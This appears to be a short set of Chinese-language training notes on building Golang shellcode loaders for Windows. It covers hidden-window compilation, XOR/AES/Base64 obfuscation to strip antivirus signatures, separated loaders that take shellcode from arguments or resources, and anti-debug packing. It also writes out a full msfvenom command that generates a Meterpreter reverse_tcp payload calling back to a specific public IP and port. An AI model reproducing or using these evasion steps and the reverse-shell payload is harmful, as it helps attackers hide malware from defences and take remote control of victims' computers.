 10 Golang
11 -运行1.go脚本
12 go run 1.go
13 -编译1.go脚本
14 go build 1.go
15 -没有弹窗的exe命令编译：
16 go build -ldflags="-H windowsgui -w -s" 1.go
17
18 1、Golang-Shellcode编译-1.go
19 2、Golang-编码加密-Xor&Aes混淆-2&3.go
20 Xor Aes Base64 参数提交
21 3、Golang-分离式加载器-参数&资源-4&5.go
22 加上去特征&参数分离
23 cs或msf生成raw格式-4.go
24 msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=47.94.236.117
LPORT=6688 -f hex
25 go build -ldflags "-s -w -H=windowsgui" 5.go
26 4、Golang-保护混淆反调试器-通用
27 SafengineShielden